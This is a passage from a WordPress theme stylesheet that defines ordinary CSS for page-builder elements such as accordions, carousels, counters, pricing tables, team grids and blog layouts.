  display: block;
  line-height: 1.66667;
  margin: 10px 0;
  color: #666;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px; }

.image-icon {
  width: 40px;
  height: 40px; }
/* Accordion
 // -------------------------------------------*/
.bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title {
  cursor: pointer;
  letter-spacing: 0px;
  text-transform: uppercase;
  background: transparent;
  margin: -1px;
  padding: 15px 20px;
  font-weight: 800;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.1;
  color: #4ad30a;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  font-size: 14px;
  -webkit-box-shadow: inset 0 0 0 0 #4ad30a;
  box-shadow: inset 0 0 0 0 #4ad30a;
  -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
  transition: all 0.3s cubic-bezier(0.8, 0, 0, 1); }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    -webkit-transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    transition: all 0.3s cubic-bezier(0.8, 0, 0, 1);
    -webkit-box-shadow: inset 0 -46px 0 0 #4ad30a;
    box-shadow: inset 0 -46px 0 0 #4ad30a; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title a {
    color: inherit;
    display: inline;
    padding: 0;
    border: 0;
    -webkit-transition: none;
    transition: none; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    display: table;
    text-align: center;
    background: none transparent;
    top: 1px;
    width: 43px;
    height: 43px;
    right: 1px; }
  .rtl .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon {
    left: 1px;
    right: auto; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title .ui-accordion-header-icon:before {
    display: table-cell;
    vertical-align: middle;
    content: "\f067";
    font-family: 'FontAwesome';
    color: #000;
    font-size: 14px; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.panel-title:hover .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active {
    background: #2a2a2a;
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
    color: #fff; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_header.ui-corner-top .ui-accordion-header-icon:before {
    content: "\f068"; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_section {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    margin: 0 0 5px 0; }
  .bwpvc_accordion .bwpvc_accordion_wrapper .bwpvc_accordion_content .bwpvc_content_element {
    padding: 0;
    margin: 0; }
/* toggle
 // -------------------------------------------*/
.wpb_toggle.panel-heading {
  margin: 0;
  background-position: 20px center;
  padding-left: 50px; }
  .rtl .wpb_toggle.panel-heading {
    padding-right: 50px;
    padding-left: inherit; }

.wpb_toggle_content.panel-body {
  margin-top: 0; }

.last_toggle_el_margin {
  margin-bottom: 0 !important; }

.wpb-container .round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  overflow: hidden; }

.wpb-container.parallax {
  background-size: cover;
  -webkit-background-size: cover;
  -ms-background-size: cover; }
/* Separator
 // -------------------------------------------*/
.widget-text-heading.hidden-line .widget-title {
  padding: 0;
  margin: 0; }
  .widget-text-heading.hidden-line .widget-title::after {
    display: none; }

.widget-text-separator.vc_sep_color_grey .vc_sep_holder .vc_sep_line {
  border-color: #ddd; }
/* Container, Box, layout
 // -------------------------------------------*/
.wpb-container {
  background: transparent; }

.wpb-container .wpb-inner {
  margin-bottom: 20px; }

.wpb-container .block-skills-info-box .wpb_wrapper {
  margin-right: -1px;
  background: #4ad30a; }
  .rtl .wpb-container .block-skills-info-box .wpb_wrapper {
    margin-left: -1px;
    margin-right: inherit; }

.wpb-container .block-skills-content, .wpb-container .block-skills-progress-bar {
  padding-top: 100px;
  padding-bottom: 100px; }

.wpb-container .block-services .wpb-container {
  padding: 112px 30px;
  background: #fff;
  margin: 0 0 0 -30px; }

.wpb-container.wpb-highlighted {
  background: #2a2a2a url("../images/bg-counter.png") no-repeat 0 0;
  margin-bottom: 0px; }
  .wpb-container.wpb-highlighted .wpb-container {
    background: transparent; }

.wpb-container:last-child .wpb-inner {
  border: 0px; }

.wpb-container.counter-style-2 .parallax-inner {
  padding: 0 80px;
  background: none; }

.home .page-title, .page-template-homepage .page-title, .page-template-homepage-fixed .page-title, .page-template-homepage-menuwhite .page-title, .page-template-homepage-menuabsolute .page-title {
  display: none; }

.home #bwp-footer, .page-template-homepage #bwp-footer, .page-template-homepage-fixed #bwp-footer, .page-template-homepage-menuwhite #bwp-footer, .page-template-homepage-menuabsolute #bwp-footer {
  margin-top: 0; }
/* Image Carousel */
.wpb_images_carousel .vc_carousel-inner {
  text-align: center; }
  .wpb_images_carousel .vc_carousel-inner .vc_item {
    opacity: 0.5;
    filter: alpha(opacity=50); }
  .wpb_images_carousel .vc_carousel-inner .vc_item.vc_active, .wpb_images_carousel .vc_carousel-inner .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

.wpb_images_carousel .vc_carousel-control {
  width: 40px !important;
  height: 74px !important;
  margin-top: -37px !important;
  text-shadow: none !important;
  -webkit-text-shadow: none !important;
  -moz-text-shadow: none !important;
  -ms-text-shadow: none !important;
  -o-text-shadow: none !important; }
  .wpb_images_carousel .vc_carousel-control.vc_right {
    right: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_right {
    left: -40px !important;
    right: auto; }
  .wpb_images_carousel .vc_carousel-control.vc_left {
    left: -40px !important; }
  .rtl .wpb_images_carousel .vc_carousel-control.vc_left {
    right: -40px !important;
    left: auto; }

.wpb_images_carousel.layout-2 .vc_carousel-control {
  border: 3px solid #ddd; }
  .wpb_images_carousel.layout-2 .vc_carousel-control:hover {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
/* Call action */
.vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom {
  padding: 45px 20px;
  border-color: transparent;
  background-color: #f5f5f5; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3-content-header h4, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3-content-header h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  text-transform: uppercase; }

.vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
  vertical-align: middle;
  padding-left: 25px; }
  .rtl .vc_general.vc_cta3.vc_cta3-style-classic .vc_cta3_content-container, .rtl .vc_general.vc_cta3.vc_cta3-style-custom .vc_cta3_content-container {
    padding-right: 25px;
    padding-left: inherit; }

.vc_general.vc_cta3.vc_cta3-style-classic:hover, .vc_general.vc_cta3.vc_cta3-style-custom:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
  cursor: pointer; }
/* Slider Revolution
 // -------------------------------------------*/
.bwpvc_revslider_element {
  -webkit-box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset;
  box-shadow: 6px 6px 6px rgba(0, 0, 0, 0.9) inset; }
/* Reassuarence
 // -------------------------------------------*/
.bwp-reassuarence .no-heading-style {
  margin-top: 15px;
  margin-bottom: 0;
  padding-bottom: 5px; }

.bwp-reassuarence .widget-content {
  font-style: italic; }

.bwp-reassuarence.reassuarence-special .widget-content {
  font-style: normal; }

.bwp-reassuarence.no-heading-style .reassuarence-icon {
  margin: 0 0 15px 0; }
  .bwp-reassuarence.no-heading-style .widget-title {
    margin: 0 0 0 0;
    padding: 0 0 0 0; }
  .bwp-reassuarence.no-heading-style .widget-title:after {
    display: none; }
/* Inforbox
 // -------------------------------------------*/
.bwp-inforbox {
  margin: 0 0 0 0;
  padding-top: 100px;
  padding-bottom: 30px;
  min-height: 503px;
  text-align: right; }

.rtl .bwp-inforbox {
  text-align: left; }

.bwp-inforbox.dark .inforbox-heading {
  border-color: #c9c9c9; }

.bwp-inforbox.inforbox-latest-project {
  min-height: 670px; }

.bwp-inforbox .inforbox-heading {
  border: 0;
  text-transform: none;
  padding-bottom: 0;
  font-family: 'Montserrat', sans-serif, sans-serif;
  line-height: 1.2;
  margin-bottom: 25px;
  letter-spacing: 0px;
  font-size: 36px; }
  .bwp-inforbox .inforbox-heading span {
    padding-bottom: 15px;
    position: relative;
    border-bottom: 1px solid #ddd;
    display: block;
    margin-right: 30px; }
  .rtl .bwp-inforbox .inforbox-heading span {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-inforbox .inforbox-heading span::after {
    content: "";
    bottom: 0px;
    position: absolute;
    width: 30px;
    height: 1px;
    right: 0;
    background: #4ad30a; }
  .rtl .bwp-inforbox .inforbox-heading span::after {
    left: 0;
    right: auto; }
  .bwp-inforbox .inforbox-heading::after {
    display: none; }
  .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-left: 30px; }
  .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: auto;
    left: 0; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_left {
    padding-right: 30px;
    padding-left: inherit; }
  .bwp-inforbox .inforbox-heading.separator_align_right::after {
    right: 0;
    left: auto; }
  .rtl .bwp-inforbox .inforbox-heading.separator_align_right::after {
    left: 0;
    right: auto; }

.bwp-inforbox .inforbox-content {
  color: #000;
  font-weight: 500;
  padding: 0 30px; }
/* Shop By Category Filter
 // -------------------------------------------*/
.bwp-category-filter {
  border: 1px solid #ddd; }

.bwp-category-filter .category-filter-image {
  display: block;
  text-align: left;
  margin-right: 15px;
  width: 160px;
  height: 160px; }
  .rtl .bwp-category-filter .category-filter-image {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-image {
    margin-left: 15px;
    margin-right: inherit; }

.bwp-category-filter .category-filter-content {
  margin-top: 0px;
  text-align: left;
  margin-left: 5px; }
  .rtl .bwp-category-filter .category-filter-content {
    text-align: right; }
  .rtl .bwp-category-filter .category-filter-content {
    margin-right: 5px;
    margin-left: inherit; }

.bwp-category-filter .category-filter-title {
  margin: 0px;
  line-height: 20px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 5px 0; }

.bwp-category-filter .category-filter-list li {
  line-height: 1.8;
  font-weight: 700; }
  .bwp-category-filter .category-filter-list li a {
    color: #666;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-category-filter .category-filter-list li a:hover {
    color: #4ad30a; }

.bwp-category-filter .category-filter-link .btn, .bwp-category-filter .category-filter-link .clear-all {
  padding: 0;
  margin-bottom: 5px;
  text-transform: none;
  color: #4ad30a;
  font-family: 'Montserrat', sans-serif;
  position: relative;
  padding-right: 18px; }
  .rtl .bwp-category-filter .category-filter-link .btn, .rtl .bwp-category-filter .category-filter-link .clear-all {
    padding-left: 18px;
    padding-right: inherit; }
  .bwp-category-filter .category-filter-link .btn:hover, .bwp-category-filter .category-filter-link .clear-all:hover {
    text-decoration: none;
    color: #e42032; }
  .bwp-category-filter .category-filter-link .btn:after, .bwp-category-filter .category-filter-link .clear-all:after {
    position: absolute;
    right: 0;
    content: "\2192";
    font-size: 14px;
    top: -1px; }
  .rtl .bwp-category-filter .category-filter-link .btn:after, .rtl .bwp-category-filter .category-filter-link .clear-all:after {
    left: 0;
    right: auto; }
/* Counter
 // -------------------------------------------*/
.bwp-counter {
  padding: 98px 0; }

.bwp-counter .counter-icon-wrapper {
  margin-right: 25px; }
  .rtl .bwp-counter .counter-icon-wrapper {
    margin-left: 25px;
    margin-right: inherit; }
  .bwp-counter .counter-icon-wrapper .fa {
    color: #4ad30a; }

.bwp-counter .counter-desc-wrapper {
  text-align: left; }
  .rtl .bwp-counter .counter-desc-wrapper {
    text-align: right; }

.bwp-counter .counter-number {
  color: #fff;
  font-size: 48px;
  line-height: 0.89583;
  margin-bottom: 10px;
  font-weight: 700; }

.bwp-counter .counter-title {
  color: #666;
  font-weight: 400;
  line-height: 1.66667;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px; }

.block-recent-projects .isotope-filter {
  text-align: center; }
/* VC Pie chart
 // -------------------------------------------*/
.block-pie-chart-ourskills {
  background: url("../images/bg-hight-light.png") no-repeat 0 0 #2a2a2a; }

.vc_pie_chart {
  margin-bottom: 30px !important; }

.vc_pie_chart .vc_pie_wrapper {
  width: 165px !important;
  margin: 0 0 10px 0; }

.vc_pie_chart .vc_pie_chart_value {
  line-height: 165px !important;
  color: #000;
  font-size: 25px !important;
  font-size: 2.5rem !important;
  position: relative; }

.vc_pie_chart .vc_pie_chart_value, .vc_pie_chart canvas {
  width: 165px !important;
  height: 165px !important; }

.vc_pie_chart .vc_pie_chart_back {
  width: 155px !important;
  height: 155px !important;
  margin: 5px;
  border-color: #f5f5f5 !important; }

.vc_pie_chart .wpb_pie_chart_heading {
  color: #fff;
  text-transform: none;
  margin-bottom: 25px;
  font-weight: 400; }

.vc_pie_chart[data-pie-color="btn-"] .vc_pie_chart_back {
  border-color: rgba(0, 0, 0, .8); }

.products .carousel-control {
  top: 20px; }
/* Text Block
 // -------------------------------------------*/
.block-about .block-about-image {
  bottom: 0;
  position: absolute;
  right: 0; }
  .rtl .block-about .block-about-image {
    left: 0;
    right: auto; }

.block-about .text-hightlight {
  font-size: 16px;
  font-weight: 500;
  margin: 0px 0 20px 0; }

.block-about .bwpvc_text_column {
  padding: 100px 0; }

.block-callout {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }

.inline-onefield > .wpb-inner {
  background: url("../images/bg-counter.png") no-repeat 0 0 #4ad30a; }
  .inline-onefield > .wpb-inner .callout {
    padding: 45px 40px; }

.bwpvc_text_column {
  padding: 0px; }

.bwpvc_text_column.callout {
  padding: 60px 0px; }
  .bwpvc_text_column.callout:before, .bwpvc_text_column.callout:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .bwpvc_text_column.callout:after {
    clear: both; }
  .bwpvc_text_column.callout h2 {
    font-family: 'Montserrat', sans-serif, sans-serif;
    color: #fff;
    margin-bottom: 10px;
    margin-top: 10px;
    font-size: 36px; }
  .bwpvc_text_column.callout .text-uppercase {
    color: #fff;
    font-weight: 400;
    font-size: 14px; }
  .bwpvc_text_column.callout .btn, .bwpvc_text_column.callout .clear-all {
    margin-top: 16px; }
  .bwpvc_text_column.callout .btn:hover, .bwpvc_text_column.callout .clear-all:hover {
    border: 1px solid #fff;
    background: transparent; }

.block-intro .lead {
  font-weight: 500; }
/* Single Image
 // -------------------------------------------*/
.bwpvc_single_image .bwpvc_wrapper > a {
  display: block; }
/* Progress Bar
 // -------------------------------------------*/
.bwp-progress-bar.vc_progress_bar {
  margin-bottom: 57px;
  margin-top: 40px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar {
    overflow: visible;
    background: #f5f5f5;
    margin-bottom: 30px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 20px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    top: -24px;
    display: table;
    text-align: left;
    margin: 0;
    padding: 0;
    text-shadow: none !important; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
    text-align: right; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    display: table-cell;
    vertical-align: bottom;
    margin: 0px;
    line-height: normal;
    padding: 0 5px 0 0; }
  .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_title, .rtl .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    padding: 0 0 0 5px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_label_units {
    font-weight: 800;
    color: #4ad30a;
    font-size: 16px; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar {
    background: #e42234; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar {
    background: #fbaf3f; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar {
    background: #57bf6d; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar {
    background: #33aebd; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar.bar_turquoise .vc_bar {
    background: #9c619c; }
  .bwp-progress-bar.vc_progress_bar .vc_single_bar .vc_bar.progress-bar {
    height: 20px; }
/* Block Our Skill
 // -------------------------------------------*/
.block-our-skills .wpb-inner {
  background: #4ad30a; }

.wpb-inner-highlighted:before, .wpb-inner-highlighted:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.wpb-inner-highlighted:after {
  clear: both; }

.wpb-inner-highlighted .bwpvc_single_image {
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 999; }
/*-------------------------------------------
 Testimonial
 -------------------------------------------*/
.parallax {
  background-position: 50% 0;
  background-attachment: fixed !important;
  background-repeat: no-repeat !important;
  background-color: rgba(42, 42, 42, 1); }

.parallax .widget-title, .parallax .widgettitle, .parallax .wpb_heading {
  color: #fff; }

.parallax .bwpvc_text_column {
  padding: 70px 0 100px; }
  .parallax .bwpvc_text_column .text-muted {
    color: #fff;
    text-transform: none;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 400;
    padding: 0 0 10px 0;
    font-size: 14px; }
  .parallax .bwpvc_text_column .text-lead {
    font-size: 72px;
    color: #f97354;
    padding: 40px;
    margin-bottom: 20px;
    text-transform: uppercase;
    line-height: 0.41667;
    font-weight: 700;
    border: 3px solid #928988;
    display: inline-block;
    vertical-align: middle; }
  .lt-ie8 .parallax .bwpvc_text_column .text-lead {
    display: inline;
    zoom: 1; }
  .parallax .bwpvc_text_column .white {
    color: #fff; }
  .parallax .bwpvc_text_column .text-success {
    position: relative;
    padding: 0 0 20px 0; }
  .parallax .bwpvc_text_column .text-success:before {
    position: absolute;
    content: "";
    display: block;
    background: #fff;
    margin: 0 auto;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 367px;
    height: 2px; }
  .parallax .bwpvc_text_column .text-uppercase {
    color: #fff;
    font-size: 12px;
    padding: 5px 0; }
/*------------------------------------*\
 Portfolio
 \*------------------------------------*/
.bwp-portfolio .bwp-portfolio-filters {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 20px;
  margin-top: 0px; }
  .lt-ie8 .bwp-portfolio .bwp-portfolio-filters {
    display: inline;
    zoom: 1; }
  .bwp-portfolio .bwp-portfolio-filters li {
    margin: 0 4px; }

.bwp-portfolio img {
  width: 100%; }

.bwp-portfolio.portfolio-latest-project {
  padding: 110px 40px 80px 40px; }
  .bwp-portfolio.portfolio-latest-project .isotope {
    margin-left: -15px;
    margin-right: -15px; }
  .bwp-portfolio.portfolio-latest-project .view-more {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .row > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px; }
  .bwp-portfolio.portfolio-latest-project .entry-title {
    margin-top: 20px;
    font-size: 14px; }
  .bwp-portfolio.portfolio-latest-project .entry-title:before, .bwp-portfolio.portfolio-latest-project .entry-title:after {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .entry-description {
    display: none; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse, .bwp-portfolio.portfolio-latest-project .btn-cart a, .btn-cart .bwp-portfolio.portfolio-latest-project a {
    width: 40px;
    height: 40px;
    background: #4ad30a; }
  .bwp-portfolio.portfolio-latest-project .btn-outline-inverse:hover, .bwp-portfolio.portfolio-latest-project .btn-cart a:hover, .btn-cart .bwp-portfolio.portfolio-latest-project a:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .bwp-portfolio.portfolio-latest-project .entry-title-bottom {
    display: none; }

.isotope {
  margin: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity; }

.isotope .isotope-item {
  z-index: 2; }

.isotope-hidden .isotope-item {
  pointer-events: none;
  z-index: 1; }
/*------------------------------------*\
 Pricing Table
 \*------------------------------------*/
.bwp-pricing-table {
  border: 0px;
  margin: 20px 0 !important;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.bwp-pricing-table .plain-info p {
  margin-bottom: 0; }

.bwp-pricing-table .plan-title {
  color: #fff;
  position: relative;
  padding-bottom: 20px; }
  .bwp-pricing-table .plan-title:after {
    content: "";
    background: #fff;
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 30px;
    height: 1px; }

.bwp-pricing-table .plan-link {
  line-height: 2.5;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  font-size: 12px; }
  .bwp-pricing-table .plan-link:hover {
    background: #4ad30a;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0px; }

.bwp-pricing-table .plan-price {
  text-transform: uppercase; }

.bwp-pricing-table .plan-figure {
  font-size: 72px;
  font-weight: 700; }

.bwp-pricing-table .plan-currency {
  font-size: 40px;
  font-weight: 700; }

.bwp-pricing-table .plan-period {
  font-size: 12px; }

.bwp-pricing-table .pricing-body {
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.bwp-pricing-table .pricing-header, .bwp-pricing-table .pricing-footer {
  border: 0px; }

.bwp-pricing-table ul, .bwp-pricing-table ol {
  padding: 0;
  list-style: none; }
  .bwp-pricing-table ul li, .bwp-pricing-table ol li {
    padding: 12px;
    border-bottom: 1px solid #ddd; }
  .bwp-pricing-table ul li:last-child, .bwp-pricing-table ol li:last-child {
    border-bottom: 0px; }

.bwp-pricing-table.featured-plan {
  margin: 0 !important; }
  .bwp-pricing-table.featured-plan .pricing-header {
    background: #4ad30a;
    padding-top: 35px;
    padding-bottom: 35px; }
  .bwp-pricing-table.featured-plan .plan-link {
    background: #4ad30a;
    padding-top: 20px;
    padding-bottom: 20px; }

.bwp-pricing-table:hover {
  -webkit-transform: translateY(-2%);
  -ms-transform: translateY(-2%);
  -o-transform: translateY(-2%);
  transform: translateY(-2%); }
/*------------------------------------*\
 Our Team Grid - List Style
 \*------------------------------------*/
.bwp-our-team {
  overflow: hidden; }

.bwp-our-team:hover .team-member-social {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: fadeInUp 0.4s;
  -o-animation: fadeInUp 0.4s;
  animation: fadeInUp 0.4s; }
  .bwp-our-team:hover .team-member-body-content {
    -webkit-transform: translateY(-55px);
    -ms-transform: translateY(-55px);
    -o-transform: translateY(-55px);
    transform: translateY(-55px);
    margin-top: 0; }

.team-member-body {
  z-index: 1;
  border: 0px;
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 0;
  position: relative;
  background: transparent; }

.team-member-body-content {
  background: #fff;
  padding: 0px 0px 18px 0px;
  margin: 1px -1px 0;
  position: relative;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.team-member-image {
  margin: -1px; }

.team-member-content-inner {
  padding: 17px 0 0;
  margin: 0 30px;
  top: -30px;
  position: relative;
  left: 0;
  background: #fff; }

.rtl .team-member-content-inner {
  right: 0;
  left: auto; }

.team-member-name {
  text-transform: none;
  font-size: 18px; }

.team-member-position {
  font-size: 12px;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative; }

.team-member-position::after {
  content: '';
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 30px;
  height: 1px;
  position: absolute;
  top: auto;
  background: #2a2a2a; }

.team-member-position, .team-member-name {
  font-weight: 400;
  margin-top: 0;
  font-family: 'Montserrat', sans-serif; }

.team-member-social {
  margin: 0;
  bottom: 0;
  padding: 0px 12px;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  left: 0;
  width: 100%;
  height: 49px;
  border-top: 1px solid #ddd; }

.rtl .team-member-social {
  right: 0;
  left: auto; }

.team-member-social li {
  padding: 7px 0 0 0; }

.team-member-social .fa {
  color: #8f8f8f;
  font-size: 17px;
  width: 35px;
  height: 35px;
  display: table;
  padding: 3px;
  text-align: center;
  border: 1px solid transparent;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%; }
  .team-member-social .fa:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    vertical-align: middle;
    display: table-cell;
    background: transparent;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .team-member-social .fa:hover {
    color: #fff;
    background: #fff;
    border-color: #4ad30a;
    -webkit-transition: all 0.1s ease 0s;
    transition: all 0.1s ease 0s; }
  .team-member-social .fa:hover:before {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    background: #4ad30a; }
/*------------------------------------*\
 Brand Logo
 \*------------------------------------*/
.widget-brand-logo .carousel-control {
  top: 0px;
  display: table;
  border: 0px;
  text-align: center;
  width: 40px;
  height: 65px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }
  .widget-brand-logo .carousel-control i {
    width: 12px;
    height: 12px; }
  .widget-brand-logo .carousel-control .conner {
    display: table-cell;
    vertical-align: middle; }
  .widget-brand-logo .carousel-control.left {
    left: 0px; }
  .rtl .widget-brand-logo .carousel-control.left {
    right: 0px;
    left: auto; }
  .widget-brand-logo .carousel-control.right {
    right: 0px; }
  .rtl .widget-brand-logo .carousel-control.right {
    left: 0px;
    right: auto; }
  .widget-brand-logo .carousel-control:hover {
    color: #4ad30a; }

.widget-brand-logo .widget-brands-inner {
  padding: 0 40px;
  position: relative; }

.widget-brand-logo.brand-customer .widget-brands-inner, .widget-brand-logo.brand-customer .carousel-control {
  border: 0px; }
  .widget-brand-logo.brand-customer .carousel-controls {
    display: none; }
/*------------------------------------*\
 Split layout Blog
 \*------------------------------------*/
.split-layout {
  overflow: hidden;
  color: #fff; }

.split-layout .post {
  position: relative; }

.split-layout .entry-meta {
  color: #a8a8a8; }
  .split-layout .entry-meta a {
    color: #a8a8a8; }
  .split-layout .entry-meta a:hover {
    color: #4ad30a; }
  .split-layout .entry-meta:after {
    background: #fff;
    display: block;
    margin-left: auto;
    margin-right: auto; }

.split-layout .entry-image:before {
  content: "";
  z-index: 1;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: rgba(0, 0, 0, .3); }

.split-layout .post-categories li {
  display: none; }
  .split-layout .post-categories li:first-child {
    display: block; }

.split-layout .entry-content {
  text-align: center;
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  padding: 20px;
  overflow: hidden; }
  .rtl .split-layout .entry-content {
    right: 0;
    left: auto; }

.split-layout .entry-title {
  line-height: 1.4;
  text-transform: none;
  font-size: 14px; }
  .split-layout .entry-title a {
    color: #fff;
    z-index: 1;
    position: relative; }
  .split-layout .entry-title a:hover {
    color: #4ad30a; }

.split-layout .entry-description {
  display: none; }

.split-layout .main-posts .post {
  height: 436px; }
  .split-layout .main-posts .entry-title {
    font-size: 18px;
    line-height: 1.4; }
  .split-layout .main-posts .entry-content {
    overflow: hidden;
    padding-left: 35px; }
  .rtl .split-layout .main-posts .entry-content {
    padding-right: 35px;
    padding-left: inherit; }

.split-layout .secondary-posts .post {
  width: 218px;
  height: 218px; }

.vc_gitem-post-data-source-post_date {
  text-transform: uppercase; }

.list-post .vc_gitem-post-data-source-post_date {
  font-size: 14px; }

.list-post .vc_gitem-post-data-source-post_title a {
  color: #252525; }
  .list-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_gitem-post-data-source-post_title a {
  color: #252525;
  font-size: 28px; }
  .grid-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_btn3-block {
  padding-left: 0;
  padding-right: 0;
  background: #fff;
  border: none !important; }

.grid-post .vc_gitem-col {
  border: 1px solid #ebebeb;
  margin-top: 164px; }

.grid-post .wpb_single_image {
  margin-top: -164px; }

.text-block-wapper-1 {
  text-align: center; }

.text-block-wapper-1 h3 {
